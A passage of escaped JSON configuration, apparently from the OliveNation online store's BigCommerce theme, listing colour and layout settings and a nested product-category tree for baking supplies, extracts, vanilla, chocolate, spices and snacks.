ColorSelected\":\"#f5f5f5\",\"nl_popup_start\":\"10\",\"show_copyright_footer\":false,\"swatch_option_size\":\"22x22\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"productsByCategorySortingTabs-heading-backgroundColor3\":\"#B2B980\",\"optimizedCheckout-show-logo\":\"custom\",\"carousel-description-color\":\"#111111\",\"optimizedCheckout-step-backgroundColor\":\"#4f4f4f\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"footer_show_links_3\":false,\"pdp-price-label\":\"\",\"specialProductsColumns_show_featured\":true,\"footer_show_links_4\":false,\"optimizedCheckout-headingPrimary-color\":\"#2d2d2d\",\"banner_one_3_backgroundColor\":\"transparent\",\"color-textBase\":\"#131313\",\"color-warning\":\"#d4cb49\",\"paymentbuttons-paypal-checkout-on-top-color\":\"gold\",\"paymentbuttons-venmo-product-details-page-color\":\"blue\",\"productgallery_size\":\"590x590\",\"blog_count\":5,\"quickSearch-borderColor\":\"#B2B980\",\"show_accept_applepay\":false,\"alert-color\":\"#4f4f4f\",\"footer_show_newsletter\":true,\"topHeader-color\":\"#000000\",\"searchpage_products_per_page\":40,\"optimizedCheckout-formField-inputControlColor\":\"#DE722E\",\"optimizedCheckout-contentPrimary-color\":\"#4f4f4f\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Roboto_400\",\"storeName-color\":\"#ffffff\",\"optimizedCheckout-backgroundImage\":\"https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/{:size}/clear-bkg-logo_v6-sm_1722715046__35429.png\",\"form-label-font-color\":\"#000000\",\"footer_show_location\":true,\"card-figcaption-button-color\":\"#333333\",\"show_shop_by_brand\":true,\"productsByCategorySubcategoriesTabs-heading-color2\":\"#ffffff\",\"color_badge_product_outstock_badges\":\"#eeeeee\",\"productsByCategorySortingTabs_subcategories\":0,\"navUser_wishlist\":false,\"paymentbuttons-paypal-product-details-page-color\":\"gold\",\"color-greyLightest\":\"#e8e8e8\",\"productsByCategorySortingTabs-heading-color1\":\"#ffffff\",\"productpage_related_products_count\":10,\"color-secondaryDark\":\"#e8e8e8\",\"fb_page\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#282828\",\"paymentbuttons-paypal-checkout-on-top-payment-label\":\"checkout\",\"color-greyLighter\":\"#dfdfdf\",\"carousel_vid3\":\"\",\"paymentbanners-homepage-ratio\":\"8x1\",\"topHeader_address\":false,\"fontSizeH4\":\"20\",\"optimizedCheckout-header-backgroundColor\":\"#f7f7f7\",\"paymentbuttons-paypal-product-details-page-label\":\"checkout\",\"carousel_vid2\":\"\",\"carousel-arrow-color\":\"#989898\",\"productpage_similar_by_views_count\":10,\"card_info\":\"hide\",\"show_accept_amazon\":false,\"afterpay-button-color\":\"black-mint\",\"productsByCategorySubcategoriesTabs-heading-backgroundColor2\":\"#fe5621\",\"input-bg-color\":\"#ffffff\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"paymentbanners-proddetailspage-ratio\":\"8x1\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#B2B980\",\"navPages-color-hover\":\"#B2B980\",\"color-infoLight\":\"#dfdfdf\",\"paymentbanners-homepage-color\":\"white\",\"googlepay-button-color\":\"black\",\"product_sale_badges\":\"topright\",\"category_size\":\"1192x250\",\"navUser-dropdown-borderColor\":\"#B2B980\",\"color-greyMedium\":\"#989898\",\"topHeader_banner2\":true,\"footer_show_aboutus\":false,\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"footer-headingColor\":\"#feffee\",\"paymentbuttons-paylater-product-details-page-color\":\"gold\",\"default_image_product\":\"/assets/img/ProductDefault.gif\",\"image_product_loading\":\"/assets/img/product-loading.gif\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"footer-secondary-linkColor-hover\":\"#B4BB82\",\"section9\":\"instagram_carousel\",\"color-greyLight\":\"#a5a5a5\",\"optimizedCheckout-logo\":\"https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/{:size}/clear-bkg-logo_v6-sm_1722715160__25428.png\",\"icon-ratingEmpty\":\"#dfdfdf\",\"specialProductsTab-heading-color-inactive\":\"#888888\",\"icon-color\":\"#ffffff\",\"icon--alt-backgroundColor\":\"transparent\",\"copyright-color\":\"#ffffff\",\"checkout-paymentbuttons-paypal-shape\":\"rect\",\"max_shop_by_brand\":10,\"carousel-video-ratio\":\"56.25%\",\"redirect_cart\":false,\"section2\":\"special_products_tabs\",\"overlay-backgroundColor\":\"#2d2d2d\",\"input-border-color-active\":\"#ffc34b\",\"topHeader_account\":false,\"nl_popup_hide\":\"60\",\"show_subcategories_menu\":false,\"container-fill-dark\":\"#f2f2f2\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"productsByCategorySortingTabs_show_bestselling\":true,\"optimizedCheckout-buttonPrimary-borderColorHover\":\"#666666\",\"topHeader-icon-color\":\"#000000\",\"topBanner-backgroundColorGradient\":\"#DA6E32\",\"color-successLight\":\"#d5ffd8\",\"specialProductsTab_more\":true,\"navPages_categoriesItem_text\":\"Categories\",\"color-greyDarker\":\"#454545\",\"productsByCategorySortingTabs_showBanner\":false,\"paymentbuttons-number-of-buttons\":1,\"carousel-slide3-position\":\"center\",\"button--primary-color\":\"#ffffff\",\"banner3x_1_backgroundColor\":\"transparent\",\"banner_one_3_style\":\"\",\"categoriesGrid-heading-backgroundColor\":\"#00a6ed\",\"color_text_product_custom_badges\":\"#ffffff\",\"color-success\":\"#69d66f\",\"color-white\":\"#ffffff\",\"spinner-borderColor-light\":\"#ffffff\",\"card_showHoverImage\":true,\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"container-border-radius2\":\"4\",\"paymentbuttons-container\":\"medium\",\"productsByCategory-heading-backgroundColor1\":\"#009688\",\"zoom_size\":\"1280x1280\",\"productsByCategorySortingTabs-heading-color2\":\"#ffffff\",\"button-radius2\":\"4\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"navPages-subMenu-color\":\"#282828\",\"topHeader_phone\":false,\"color-textSecondary--hover\":\"#666666\",\"paymentbuttons-paypal-checkout-payment-size\":\"medium\",\"input-border-color\":\"#dcdcdc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#454545\",\"bannerAfterHeader\":\"\",\"footer_show_categories\":5,\"banner_half_3_backgroundColor\":\"transparent\",\"footer-linkColor\":\"#222222\",\"productsByCategorySortingTabs_catIDs\":\"463,983,902\",\"bannerBeforeDescription\":\"\",\"icon-backgroundColor-hover\":\"#ffa500\",\"carousel-bgColor\":\"#ffffff\",\"checkout-paymentbuttons-paypal-color\":\"black\",\"specialProductsTab_show_new\":true,\"carousel-dot-color-active\":\"#ffc34b\",\"color-secondary\":\"#ffffff\",\"categoriesGrid-heading-color\":\"#ffffff\",\"productsByCategorySubcategoriesTabs-heading-color1\":\"#ffffff\",\"bannerBeforeCategory\":\"\",\"color-whitesBase\":\"#f8f8f8\",\"productpage_custom_fields_tab\":true,\"body-bg\":\"#FFFFFF\",\"dropdown--quickSearch-backgroundColor\":\"#dcdcdc\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#B2B980\",\"product_image_responsive\":false,\"productsByCategory-heading-backgroundColor2\":\"#fe5621\",\"optimizedCheckout-contentSecondary-font\":\"Google_Roboto_400\",\"card-figcaption-button-borderColor\":\"#dcdcdc\",\"optimizedCheckout-contentPrimary-font\":\"Google_Roboto_400,400i,300,300i,500,500i,700,700i,900,900i\",\"productsByCategorySortingTabs-heading-backgroundColor1\":\"#B2B980\",\"csspreload\":\"\",\"layout\":\"left-sidebar\",\"productsByCategory-heading-color3\":\"#ffffff\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"navPages_standard\":false,\"fontSizeH1\":\"35\",\"categorypage_search_subs\":false,\"footer_show_links_1\":false,\"paymentbuttons-paylater-checkout-payment-color\":\"gold\",\"carousel-slide1-position\":\"center\",\"color-black\":\"#000000\",\"footer-secondary-linkColor\":\"#ffffff\",\"footer-secondary-button-color\":\"#ffffff\",\"optimizedCheckout-formField-textColor\":\"#333333\",\"brand_main_size\":\"500x250\",\"checkout-paymentbuttons-paypal-size\":\"large\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#333333\",\"show_accept_klarna\":false,\"card-textAlign\":\"center\",\"paymentbanners-cartpage-logo-position\":\"left\",\"optimizedCheckout-contentSecondary-color\":\"#989898\",\"navPages-subMenu-color-hover\":\"#B2B980\",\"productsByCategorySortingTabs_active\":\"bestselling\",\"checkout-paymentbuttons-paypal-label\":\"pay\",\"applePay-button\":\"black\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#222222\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#454545\",\"section3\":\"products_by_category_sorting_tabs\",\"navUser-indicator-backgroundColor\":\"#D67E3C\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"fontSizeH5\":\"15\",\"productsByCategorySortingTabs-heading-color3\":\"#ffffff\",\"footer-linkColor-hover\":\"#B2B980\",\"category_card_size\":\"300x300\",\"banner3x_3_style\":\"\",\"productsByCategorySortingTabs_show_featured\":true,\"color-primaryLight\":\"#a5a5a5\",\"topHeader-color-hover\":\"#B4BB82\",\"icon-backgroundColor\":\"#ffc34b\",\"specialProductsTab_active_tab\":\"top\",\"carousel-bgColor-opacity2\":\"0\",\"optimizedCheckout-header-textColor\":\"#333333\",\"optimizedCheckout-show-backgroundImage\":false,\"productpage_videos_position\":\"tab\",\"navPages-categoriesItem-backgroundColor\":\"#B2B980\",\"show_accept_visa\":true,\"logo-position\":\"left\",\"show_product_reviews_tabs\":true,\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#666666\",\"carousel-slide2-position\":\"center\",\"optimizedCheckout-buttonSecondary-color\":\"#4f4f4f\",\"button--icon-svg-color\":\"#4f4f4f\",\"banner3x_2_style\":\"\",\"input-radius2\":\"4\",\"button--default-colorHover\":\"#1a1a1a\",\"checkRadio-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"homepage_carousel_style\":\"fullwidth\",\"input-disabled-bg\":\"#ffffff\",\"section8\":\"blog_recent\",\"alert-color-alt\":\"#ffffff\",\"paymentbuttons-venmo-checkout-payment-color\":\"blue\",\"productsByCategorySortingTabs_lazy\":false,\"paymentbanners-cartpage-text-color\":\"black\",\"footer-color-hover\":\"#B2B980\",\"dropdown--wishList-backgroundColor\":\"#ffffff\",\"container-border-global-color-base\":\"#dcdcdc\",\"productthumb_size\":\"100x100\",\"specialProductsTab_show_top\":true,\"productsByCategorySubcategoriesTabs-heading-backgroundColor3\":\"#00a6ed\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#ff7d7d\",\"homepage_blog_posts_count\":0,\"productpage_custom_fields_hide_special\":true,\"color-textSecondary\":\"#a5a5a5\",\"gallery_size\":\"300x300\",\"specialProductsColumns_show_new\":true,\"productsByCategorySortingTabs_products\":8},\"ps_categories\":[{\"children\":[{\"url\":\"https://www.olivenation.com/category/on-sale/special-sale.html\",\"image\":{},\"description\":{},\"id\":\"629\",\"name\":\"Special Sale\",\"count\":\"42\"},{\"url\":\"https://www.olivenation.com/category/on-sale/overstock.html\",\"image\":{},\"description\":{},\"id\":\"583\",\"name\":\"Overstock\",\"count\":\"0\"},{\"url\":\"https://www.olivenation.com/category/on-sale/discontinued.html\",\"image\":{},\"description\":{},\"id\":\"604\",\"name\":\"Discontinued\",\"count\":\"217\"}],\"url\":\"https://www.olivenation.com/category/on-sale.html\",\"image\":{},\"description\":{},\"id\":\"621\",\"name\":\"On Sale\",\"count\":\"23\"},{\"children\":[{\"url\":\"https://www.olivenation.com/category/shop-by-holiday/halloween.html\",\"image\":{},\"description\":{},\"id\":\"990\",\"name\":\"Halloween\",\"count\":\"61\"},{\"url\":\"https://www.olivenation.com/category/shop-by-holiday/thanksgiving.html\",\"image\":{},\"description\":{},\"id\":\"912\",\"name\":\"Thanksgiving\",\"count\":\"77\"},{\"url\":\"https://www.olivenation.com/category/shop-by-holiday/christmas.html\",\"image\":{},\"description\":{},\"id\":\"991\",\"name\":\"Christmas\",\"count\":\"41\"},{\"url\":\"https://www.olivenation.com/category/shop-by-holiday/valentines-day.html\",\"image\":{},\"description\":{},\"id\":\"918\",\"name\":\"Valentines Day\",\"count\":\"74\"},{\"url\":\"https://www.olivenation.com/category/shop-by-holiday/st-patricks-day.html\",\"image\":{},\"description\":{},\"id\":\"693\",\"name\":\"St Patricks Day\",\"count\":\"42\"},{\"url\":\"https://www.olivenation.com/category/shop-by-holiday/easter.html\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/{:size}/u/easter-homepage-banner-1200-200-v2__25464.original.jpg\",\"alt\":\"Easter\"},\"description\":{},\"id\":\"679\",\"name\":\"Easter\",\"count\":\"153\"},{\"url\":\"https://www.olivenation.com/category/shop-by-holiday/holiday-kits-mixes.html\",\"image\":{},\"description\":{},\"id\":\"992\",\"name\":\"Holiday Kits & Mixes\",\"count\":\"8\"}],\"url\":\"https://www.olivenation.com/category/shop-by-holiday.html\",\"image\":{},\"description\":{},\"id\":\"917\",\"name\":\"Shop by Holiday\",\"count\":\"0\"},{\"children\":[{\"url\":\"https://www.olivenation.com/category/baking-supplies/baking-enhancers.html\",\"image\":{},\"description\":{},\"id\":\"470\",\"name\":\"Baking Enhancers\",\"count\":\"38\"},{\"url\":\"https://www.olivenation.com/category/baking-supplies/baking-mixes.html\",\"image\":{},\"description\":{},\"id\":\"900\",\"name\":\"Baking Mixes\",\"count\":\"1\"},{\"url\":\"https://www.olivenation.com/category/baking-supplies/milk-powders.html\",\"image\":{},\"description\":{},\"id\":\"711\",\"name\":\"Milk Powders\",\"count\":\"14\"},{\"url\":\"https://www.olivenation.com/category/baking-supplies/dried-fruit-powder.html\",\"image\":{},\"description\":{},\"id\":\"624\",\"name\":\"Dried Fruit Powder\",\"count\":\"35\"},{\"url\":\"https://www.olivenation.com/category/baking-supplies/food-coloring.html\",\"image\":{},\"description\":{},\"id\":\"627\",\"name\":\"Food Coloring\",\"count\":\"28\"},{\"url\":\"https://www.olivenation.com/category/baking-supplies/flours-mixes.html\",\"image\":{},\"description\":{},\"id\":\"471\",\"name\":\"Flours & Mixes\",\"count\":\"132\"},{\"url\":\"https://www.olivenation.com/category/baking-supplies/food-grade-packaging.html\",\"image\":{},\"description\":{},\"id\":\"649\",\"name\":\"Food Grade Packaging\",\"count\":\"4\"},{\"url\":\"https://www.olivenation.com/category/baking-supplies/sugars-sweeteners.html\",\"image\":{},\"description\":{},\"id\":\"473\",\"name\":\"Sugars & Sweeteners\",\"count\":\"35\"},{\"url\":\"https://www.olivenation.com/category/baking-supplies/fillings-toppings.html\",\"image\":{},\"description\":{},\"id\":\"472\",\"name\":\"Fillings & Toppings\",\"count\":\"242\"},{\"url\":\"https://www.olivenation.com/category/baking-supplies/dried-or-candied-fruit.html\",\"image\":{},\"description\":{},\"id\":\"499\",\"name\":\"Dried or Candied Fruit\",\"count\":\"48\"},{\"url\":\"https://www.olivenation.com/category/baking-supplies/sprinkles-decorations.html\",\"image\":{},\"description\":{},\"id\":\"713\",\"name\":\"Sprinkles & Decorations\",\"count\":\"0\"},{\"url\":\"https://www.olivenation.com/category/baking-supplies/vanilla-for-baking.html\",\"image\":{},\"description\":{},\"id\":\"475\",\"name\":\"Vanilla For Baking\",\"count\":\"36\"},{\"url\":\"https://www.olivenation.com/category/baking-supplies/new-baking-ingredients.html\",\"image\":{},\"description\":{},\"id\":\"669\",\"name\":\"New Baking Ingredients\",\"count\":\"113\"}],\"url\":\"https://www.olivenation.com/category/baking-supplies.html\",\"image\":{},\"description\":{},\"id\":\"448\",\"name\":\"Baking Supplies\",\"count\":\"1\"},{\"children\":[{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/extracts.html\",\"image\":{},\"description\":{},\"id\":\"487\",\"name\":\"Extracts\",\"count\":\"200\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/extracts-ttb-approved.html\",\"image\":{},\"description\":{},\"id\":\"614\",\"name\":\"Extracts - TTB Approved\",\"count\":\"54\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/emulsions.html\",\"image\":{},\"description\":{},\"id\":\"485\",\"name\":\"Emulsions\",\"count\":\"37\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/flavor-fountain.html\",\"image\":{},\"description\":{},\"id\":\"493\",\"name\":\"Flavor Fountain\",\"count\":\"34\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/pg-free-flavoring.html\",\"image\":{},\"description\":{},\"id\":\"915\",\"name\":\"PG Free Flavoring\",\"count\":\"66\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/flavor-powder.html\",\"image\":{},\"description\":{},\"id\":\"615\",\"name\":\"Flavor Powder\",\"count\":\"19\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/flavoring-oils.html\",\"image\":{},\"description\":{},\"id\":\"494\",\"name\":\"Flavoring Oils\",\"count\":\"26\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/liquor-flavored-extracts.html\",\"image\":{},\"description\":{},\"id\":\"916\",\"name\":\"Liquor Flavored Extracts\",\"count\":\"25\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/pure-vanilla-extract.html\",\"image\":{},\"description\":{},\"id\":\"702\",\"name\":\"Pure Vanilla Extract\",\"count\":\"8\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/savory-flavors.html\",\"image\":{},\"description\":{},\"id\":\"637\",\"name\":\"Savory Flavors\",\"count\":\"26\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/sets-of-extracts.html\",\"image\":{},\"description\":{},\"id\":\"486\",\"name\":\"Sets of Extracts\",\"count\":\"12\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/super-flavors.html\",\"image\":{},\"description\":{},\"id\":\"496\",\"name\":\"Super Flavors\",\"count\":\"7\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/waters-syrups.html\",\"image\":{},\"description\":{},\"id\":\"548\",\"name\":\"Waters & Syrups\",\"count\":\"4\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/summer-extracts.html\",\"image\":{},\"description\":{},\"id\":\"581\",\"name\":\"Summer Extracts\",\"count\":\"143\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/fruit-flower-extracts.html\",\"image\":{},\"description\":{},\"id\":\"582\",\"name\":\"Fruit & Flower Extracts\",\"is_active\":true,\"count\":\"131\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/fall-extracts.html\",\"image\":{},\"description\":{},\"id\":\"599\",\"name\":\"Fall Extracts\",\"count\":\"140\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/holiday-flavors.html\",\"image\":{},\"description\":{},\"id\":\"641\",\"name\":\"Holiday Flavors\",\"count\":\"131\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/pure-extracts.html\",\"image\":{},\"description\":{},\"id\":\"995\",\"name\":\"Pure Extracts\",\"count\":\"31\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/organic-extracts.html\",\"image\":{},\"description\":{},\"id\":\"565\",\"name\":\"Organic Extracts\",\"count\":\"11\"},{\"url\":\"https://www.olivenation.com/category/extracts-flavorings/new-extracts.html\",\"image\":{},\"description\":{},\"id\":\"667\",\"name\":\"New Extracts\",\"count\":\"19\"}],\"url\":\"https://www.olivenation.com/category/extracts-flavorings.html\",\"image\":{},\"description\":{},\"id\":\"451\",\"name\":\"Extracts & Flavorings\",\"is_active\":true,\"count\":\"0\"},{\"children\":[{\"url\":\"https://www.olivenation.com/category/vanilla/vanilla-beans.html\",\"image\":{},\"description\":{},\"id\":\"618\",\"name\":\"Vanilla Beans\",\"count\":\"7\"},{\"url\":\"https://www.olivenation.com/category/vanilla/vanilla-extracts.html\",\"image\":{},\"description\":{},\"id\":\"619\",\"name\":\"Vanilla Extracts\",\"count\":\"22\"},{\"url\":\"https://www.olivenation.com/category/vanilla/vanilla-paste-powder.html\",\"image\":{},\"description\":{},\"id\":\"620\",\"name\":\"Vanilla Paste & Powder\",\"count\":\"11\"},{\"url\":\"https://www.olivenation.com/category/vanilla/clear-vanilla.html\",\"image\":{},\"description\":{},\"id\":\"701\",\"name\":\"Clear Vanilla\",\"count\":\"2\"},{\"url\":\"https://www.olivenation.com/category/vanilla/imitation-vanilla.html\",\"image\":{},\"description\":{},\"id\":\"678\",\"name\":\"Imitation Vanilla\",\"count\":\"4\"},{\"url\":\"https://www.olivenation.com/category/vanilla/french-vanilla.html\",\"image\":{},\"description\":{},\"id\":\"677\",\"name\":\"French Vanilla\",\"count\":\"2\"},{\"url\":\"https://www.olivenation.com/category/vanilla/madagascar-vanilla.html\",\"image\":{},\"description\":{},\"id\":\"996\",\"name\":\"Madagascar Vanilla\",\"count\":\"13\"},{\"url\":\"https://www.olivenation.com/category/vanilla/tahitian-vanilla.html\",\"image\":{},\"description\":{},\"id\":\"676\",\"name\":\"Tahitian Vanilla\",\"count\":\"2\"},{\"url\":\"https://www.olivenation.com/category/vanilla/alcohol-free-vanilla.html\",\"image\":{},\"description\":{},\"id\":\"997\",\"name\":\"Alcohol Free Vanilla\",\"count\":\"12\"}],\"url\":\"https://www.olivenation.com/category/vanilla.html\",\"image\":{},\"description\":{},\"id\":\"457\",\"name\":\"Vanilla\",\"count\":\"0\"},{\"children\":[{\"url\":\"https://www.olivenation.com/category/chocolate/chips-chunks.html\",\"image\":{},\"description\":{},\"id\":\"463\",\"name\":\"Chips & Chunks\",\"count\":\"41\"},{\"url\":\"https://www.olivenation.com/category/chocolate/chocolate-bark.html\",\"image\":{},\"description\":{},\"id\":\"993\",\"name\":\"Chocolate Bark\",\"count\":\"6\"},{\"url\":\"https://www.olivenation.com/category/chocolate/chocolate-extracts.html\",\"image\":{},\"description\":{},\"id\":\"466\",\"name\":\"Chocolate Extracts\",\"count\":\"8\"},{\"url\":\"https://www.olivenation.com/category/chocolate/cocoa-powder.html\",\"image\":{},\"description\":{},\"id\":\"465\",\"name\":\"Cocoa Powder\",\"count\":\"13\"},{\"url\":\"https://www.olivenation.com/category/chocolate/compound-chocolate.html\",\"image\":{},\"description\":{},\"id\":\"986\",\"name\":\"Compound Chocolate\",\"count\":\"28\"},{\"url\":\"https://www.olivenation.com/category/chocolate/couverture-chocolate.html\",\"image\":{},\"description\":{},\"id\":\"987\",\"name\":\"Couverture Chocolate\",\"count\":\"50\"},{\"url\":\"https://www.olivenation.com/category/chocolate/dark-chocolate.html\",\"image\":{},\"description\":{},\"id\":\"459\",\"name\":\"Dark Chocolate\",\"count\":\"43\"},{\"url\":\"https://www.olivenation.com/category/chocolate/fruit-chocolates.html\",\"image\":{},\"description\":{},\"id\":\"626\",\"name\":\"Fruit Chocolates\",\"count\":\"5\"},{\"url\":\"https://www.olivenation.com/category/chocolate/melting-chocolate.html\",\"image\":{},\"description\":{},\"id\":\"460\",\"name\":\"Melting Chocolate\",\"count\":\"75\"},{\"url\":\"https://www.olivenation.com/category/chocolate/milk-chocolate.html\",\"image\":{},\"description\":{},\"id\":\"461\",\"name\":\"Milk Chocolate\",\"count\":\"31\"},{\"url\":\"https://www.olivenation.com/category/chocolate/olivenation-chocolate.html\",\"image\":{},\"description\":{},\"id\":\"458\",\"name\":\"OliveNation Chocolate\",\"count\":\"30\"},{\"url\":\"https://www.olivenation.com/category/chocolate/toppings-fillings.html\",\"image\":{},\"description\":{},\"id\":\"467\",\"name\":\"Toppings & Fillings\",\"count\":\"109\"},{\"url\":\"https://www.olivenation.com/category/chocolate/vegan-chocolate.html\",\"image\":{},\"description\":{},\"id\":\"468\",\"name\":\"Vegan Chocolate\",\"count\":\"3\"},{\"url\":\"https://www.olivenation.com/category/chocolate/white-chocolate.html\",\"image\":{},\"description\":{},\"id\":\"462\",\"name\":\"White Chocolate\",\"count\":\"23\"},{\"url\":\"https://www.olivenation.com/category/chocolate/new-chocolates.html\",\"image\":{},\"description\":{},\"id\":\"668\",\"name\":\"New Chocolates\",\"count\":\"29\"}],\"url\":\"https://www.olivenation.com/category/chocolate.html\",\"image\":{},\"description\":{},\"id\":\"450\",\"name\":\"Chocolate\",\"count\":\"0\"},{\"children\":[{\"url\":\"https://www.olivenation.com/category/snacks/candy-snacks.html\",\"image\":{},\"description\":{},\"id\":\"672\",\"name\":\"Candy Snacks\",\"count\":\"74\"},{\"url\":\"https://www.olivenation.com/category/snacks/nuts.html\",\"image\":{},\"description\":{},\"id\":\"501\",\"name\":\"Nuts\",\"count\":\"43\"},{\"url\":\"https://www.olivenation.com/category/snacks/popcorn-seasoning.html\",\"image\":{},\"description\":{},\"id\":\"502\",\"name\":\"Popcorn Seasoning\",\"count\":\"4\"},{\"url\":\"https://www.olivenation.com/category/snacks/chocolate-covered-snacks.html\",\"image\":{},\"description\":{},\"id\":\"498\",\"name\":\"Chocolate Covered Snacks\",\"count\":\"31\"},{\"url\":\"https://www.olivenation.com/category/snacks/fruit-snacks.html\",\"image\":{},\"description\":{},\"id\":\"671\",\"name\":\"Fruit Snacks\",\"count\":\"38\"},{\"url\":\"https://www.olivenation.com/category/snacks/snack-mixes.html\",\"image\":{},\"description\":{},\"id\":\"503\",\"name\":\"Snack Mixes\",\"count\":\"29\"}],\"url\":\"https://www.olivenation.com/category/snacks.html\",\"image\":{},\"description\":{},\"id\":\"452\",\"name\":\"Snacks\",\"count\":\"0\"},{\"children\":[{\"url\":\"https://www.olivenation.com/category/spices/cinnamon-spices-extracts.html\",\"image\":{},\"description\":{},\"id\":\"549\",\"name\":\"Cinnamon Spices & Extracts\",\"count\":\"19\"},{\"url\":\"https://www.olivenation.com/category/spices/dried-chile.html\",\"image\":{},\"description\":{},\"id\":\"515\",\"name\":\"Dried Chile\",\"count\":\"21\"},{\"url\":\"https://www.olivenation.com/category/spices/peppercorns.html\",\"image\":{},\"description\":{},\"id\":\"516\",\"name\":\"Peppercorns\",\"count\":\"3\"},{\"url\":\"https://www.olivenation.com/category/spices/rubs-seasonings.html\",\"image\":{},\"description\":{},\"id\":\"517\",\"name\":\"Rubs & Seasonings\",\"count\":\"64\"},{\"url\":\"https://www.olivenation.com/category/spices/curry-indian-spices.html\",\"image\":{},\"description\":{},\"id\":\"521\",\"name\":\"Curry & Indian Spices\",\"count\":\"4\"},{\"url\":\"https://www.olivenation.com/category/spices/grilling-spices.html\",\"image\":{},\"description\":{},\"id\":\"522\",\"name\":\"Grilling Spices\",\"count\":\"54\"},{\"url\":\"https://www.olivenation.com/category/spices/herbs-seeds.html\",\"image\":{},\"description\":{},\"id\":\"523\",\"name\":\"Herbs & Seeds\",\"count\":\"6\"},{\"url\":\"https://www.olivenation.com/category/spices/savory-spices.html\",\"image\":{},\"description\":{},\"id\":\"638\",\"name\":\"Savory Spices\",\"count\":\"42\"},{\"url\":\"https://www.olivenation.com/category/spices/honey-spreads.html\",\"image\":{},\"description\":{},\"id\":\"525\",\"name\":\"Honey & Spreads\",\"count\":\"11\"},{\"url\":\"https://www.olivenation.com/category/spices/vinegar-powder.html\",\"image\":{},\"description\":{},\"id\":\"571\",\"name\":\"Vinegar Powder\",\"count\":\"4\"},{\"url\":\"https://www.olivenation.com/category/spices/salt.html\",\"image\":{},\"description\":{},\"id\":\"518\",\"name\":\"Salt\",\"count\":\"7\"}],\"url\":\"https://www.olivenation.com/category/spices.html\",\"image\":{},\"description\":{},\"id\":\"456\",\"name\":\"Spices\",\"count\":\"0\"},{\"children\":[{\"url\":\"https://www.olivenation.com/category/beverages-brewing/ttb-approved-flavors.html\",\"image\":{},\"description\":{},\"id\":\"636\",\"name\":\"TTB Approved Flavors\",\"count\":\"53\"},{\"url\":\"https://www.olivenation.com/category/beverages-brewing/cocktail-sugar.html\",\"image\":{},\"description\":{},\"id\":\"478\",\"name\":\"Cocktail Sugar\",\"count\":\"12\"},{\"url\":\"https://www.olivenation.com/category/beverages-brewing/mocktail-concentrates.html\",\"image\":{},\"description\":{},\"id\":\"984\",\"name\":\"Mocktail Concentrates\",\"count\":\"30\"}],\"url\":\"https://www.olivenation.com/category/beverages-brewing.html\",\"image\":{},\"description\":{},\"id\":\"449\",\"name\":\"Beverages & Brewing\",\"count\":\"0\"},{\"children\":[{\"url\":\"https://www.olivenation.com/category/pantry-staples/mushrooms.html\",\"image\":{},\"description\":{},\"id\":\"453\",\"name\":\"Mushrooms\",\"count\":\"19\"},{\"url\":\"https://www.olivenation.com/category/pantry-staples/beans-lentils.html\",\"image\":{},\"description\":{},\"id\":\"513\",\"name\":\"Beans & Lentils\",\"count\":\"7\"},{\"url\":\"https://www.olivenation.com/category/pantry-staples/grains.html\",\"image\":{},\"description\":{},\"id\":\"508\",\"name\":\"Grains\",\"count\":\"16\"},{\"url\":\"https://www.olivenation.com/category/pantry-staples/nuts-seeds.html\",\"image\":{},\"description\":{},\"id\":\"510\",\"name\":\"Nuts & Seeds\",\"count\":\"13\"},{\"url\":\"https://www.olivenation.com/category/pantry-staples/flours-meals.html\",\"image\":{},\"description\":{},\"id\":\"511\",\"name\":\"Flours &  